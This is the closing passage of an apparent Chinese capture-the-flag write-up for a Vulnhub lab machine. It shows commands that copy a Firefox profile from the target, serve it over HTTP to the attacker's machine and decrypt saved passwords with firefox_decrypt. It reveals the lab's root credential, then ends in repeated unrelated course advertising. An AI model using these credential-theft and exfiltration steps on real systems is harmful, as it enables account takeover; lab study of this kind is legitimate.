





**在`~`下面发现了`.mozilla`目录里面有个`firefox` 感觉这里面有隐藏的信息 比如账号密码什么的 使用一个工具:`firefox_decrypt`**

git clone https://github.com/unode/firefox_decrypt.git #如果访问不到就 直接下好了 拖进去

cd ~



cp -r .mozilla/ /tmp/.mozilla #复制目录

cd /tmp #进入目录

ls -al #查看隐藏文件

chmod 777 .mozilla/ #赋予权限

python3 -m http.server #开启临时网页



wget http://192.168.0.100:8000/.mozilla ##下载到本机

cd firefox_decrypt-main



python3 firefox_decrypt.py /root/.mozilla/firefox #使用脚本提取(正常来说 肯定ok 我这里不太行 嗨嗨嗨~)

**`firefox_decrypt` 下载:<https://github.com/unode/firefox_decrypt>**

**这里发现有个问题 他传出来的`html`文件 就导致里面的`firefox`访问不了报错(因为他不是文件)**

**所以这里我们在使用`scp`再传一下 按理来说应该有的呀 但是我这里没在`firefox`中读出来 很奇怪!**



**最后又试了 把文件传入靶机 然后在执行 然后`python3`报错 算了 已经尽力了 大家会方法就好了 问题不大!**

**最终得到账号密码:`root/@Alohomora`**

##### ⑦:获取魂器(FLAG):

**🆗到这里五个魂器已经都找到了 还差两个 最后一个靶机是二进制的我不太会 所以就先不跟新了!**

**至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!**

### Vulnhub靶机渗透总结:

**这个靶机难度高,就是有点费时间麻烦 其他都还好**

**1.信息收集`arp-scan -l` 获取ip地址 和端口信息 `web`扫描工具:`nikto,dirb,dirbuster,whatweb,ffuf`等

2.`SSRF`漏洞的利用 `Gopherus`工具的使用 `MD5sum` 生成`md5`加密值

3.`joomscan`工具的使用 以及`http3`的搭建(新知识点)

4.网站后台`GetShell` 以及`ssh`私钥登入 scp的简单使用

5.`firefox_decrypt`脚本的使用 提取有用信息**

**`HarryPotter`系列第二个靶机,学习到了很多知识点又是收获满满的一天(耶耶耶!)

最后创作不易,希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!**

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新**

**[如果你需要这些资料,可以戳这里获取](https://bbs.csdn.net/topics/618658159)**

AJ7-1715581260186)]

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新**

**[如果你需要这些资料,可以戳这里获取](https://bbs.csdn.net/topics/618658159)**

481

481

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?